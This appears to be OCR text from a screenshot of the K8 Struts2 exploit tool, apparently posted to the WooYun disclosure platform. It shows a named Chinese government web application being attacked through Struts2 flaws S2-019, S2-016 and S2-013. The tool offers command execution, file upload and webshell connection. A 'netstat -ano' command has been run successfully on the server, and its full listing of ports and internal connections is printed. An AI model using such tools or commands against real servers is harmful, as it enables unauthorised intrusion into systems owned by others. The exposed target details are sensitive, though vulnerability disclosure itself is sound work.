 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://zdxm.zhdpb.gov.cn/ProMgrTH/viewAddEnter.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -ano 执行
PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 32660
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 760
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 3788
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 860
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 908
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 580
TCP 0.0.0.0:1077 0.0.0.0:0 LISTENING 1940
TCP 0.0.0.0:1116 0.0.0.0:0 LISTENING 528
TCP 0.0.0.0:1119 0.0.0.0:0 LISTENING 3292
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING 9124
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1904
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 23180
TCP 0.0.0.0:4963 0.0.0.0:0 LISTENING 3212
TCP 0.0.0.0:5003 0.0.0.0:0 LISTENING 3788
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING 9124
TCP 0.0.0.0:50500 0.0.0.0:0 LISTENING 3788
TCP 0.0.0.0:54345 0.0.0.0:0 LISTENING 3788
TCP 10.0.0.9:139 0.0.0.0:0 LISTENING 4
TCP 10.0.0.9:1521 10.0.0.9:12776 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:33046 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65171 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65174 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65175 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65176 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65178 ESTABLISHED 1904
TCP 10.0.0.9:1521 10.0.0.9:65245 ESTABLISHED 1904
TCP 10.0.0.9:8080 0.0.0.0:0 LISTENING 27184
TCP 10.0.0.9:12776 10.0.0.9:1521 ESTABLISHED 9124
TCP 10.0.0.9:33046 10.0.0.9:1521 ESTABLISHED 22984
TCP 10.0.0.9:49155 0.0.0.0:0 LISTENING 1752
TCP 10.0.0.9:65171 10.0.0.9:1521 ESTABLISHED 9124
TCP 10.0.0.9:65174 10.0.0.9:1521 ESTABLISHED 9124
TCP 10.0.0.9:65175 10.0.0.9:1521 ESTABLISHED 9124
TCP 10.0.0.9:65176 10.0.0.9:1521 ESTABLISHED 9124
www.wooyun.org